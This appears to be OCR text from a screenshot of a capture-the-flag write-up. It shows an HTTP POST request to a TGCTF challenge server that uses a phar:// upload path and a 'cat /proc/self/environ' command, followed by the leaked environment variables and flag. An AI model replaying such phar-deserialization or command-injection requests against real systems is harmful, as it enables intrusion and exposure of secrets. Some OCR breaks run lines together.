 2 Host: node2.tgctf.woooo.tech:32461
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://node2.tgctf.woooo.tech:32461
0 Connection: keep-alive
1 Referer:
http://node2.tgctf.woooo.tech:32461/class.php?filename=pha
r://uploads/phar.atg
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 wow=cat /proc/self/environ
Search
0 highlights
PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.t
ar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.x
zKUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/binKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file
g++ gcc libc-dev make
pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1PWD=/var/www/html
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7
f6b8f04fa48875208
FLAG=TGCTF{4673a41f-ffa8-6ed4-6bb3-b5c560f6667e}
Search
0 highlights